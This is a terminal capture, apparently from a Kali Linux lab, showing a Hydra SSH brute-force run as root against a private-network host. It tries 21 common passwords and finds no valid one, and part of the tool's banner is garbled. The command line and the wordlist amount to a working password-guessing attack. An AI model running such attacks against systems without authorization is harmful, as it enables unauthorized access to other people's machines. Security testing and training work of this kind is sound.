 ┌──(root㉿kali)-[/home/b22dcat278]
└─# hydra -l root -P /tmp/pass.txt 192.168.190.131 ssh -t 4 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-03 05:58:59
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:1/p:21), ~6 tries per task
[DATA] attacking ssh://192.168.190.131:22/
[ATTEMPT] target 192.168.190.131 - login "root" - pass "123456" - 1 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "123456789" - 2 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "12345678" - 3 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "12345" - 4 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "password" - 5 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "qwerty" - 6 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "abc123" - 7 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "password123" - 8 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "admin" - 9 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "letmein" - 10 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "welcome" - 11 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "iloveyou" - 12 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "000000" - 13 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "123123" - 14 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "qwerty123" - 15 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "1q2w3e4r" - 16 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "1234" - 17 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "passw0rd" - 18 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "admin123" - 19 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.190.131 - login "root" - pass "user123" - 20 of 21 [child 2] (0/0)
[STATUS] 20.00 tries/min, 20 tries in 00:01h, 1 to do in 00:01h, 4 active
[ATTEMPT] target 192.168.190.131 - login "root" - pass "123@123a" - 21 of 21 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-03 06:00:42

┌──(root㉿kali)-[/home/b22dcat278]
└─#